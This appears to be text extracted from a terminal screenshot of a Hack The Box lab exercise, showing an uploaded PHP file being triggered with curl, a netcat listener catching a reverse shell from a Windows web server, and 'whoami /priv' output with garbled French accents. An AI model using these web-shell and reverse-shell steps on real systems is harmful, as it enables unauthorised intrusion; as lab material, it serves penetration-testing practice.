 [HQ🚀🌐 ][👾~/pwk/active/Analysis/vuln]
$ curl http://internal.analysis.htb/dashboard/uploads/b.php
[HQ🚀🌐 ][👾~/pwk/active/Analysis/vuln]
$ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to from (UNKNOWN) [10.10.11.250] 49510
SOCKET: Shell has connected! PID: 8624
Microsoft Windows [version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. Tous droits rservs.
C:\inetpub\internal\dashboard\uploads>whoami /priv
Informations de privilges
----------------------
Nom de privilge Description tat
============================= =============================================== =========
SeIncreaseQuotaPrivilege Ajuster les quotas de mmoire pour un processus Dsactiv
SeMachineAccountPrivilege Ajouter des stations de travail au domaine Dsactiv
SeAuditPrivilege Gnrer des audits de scurit Dsactiv
SeChangeNotifyPrivilege Contourner la vrification de parcours Activ
SeIncreaseWorkingSetPrivilege Augmenter une plage de travail de processus Dsactiv
C:\inetpub\internal\dashboard\uploads>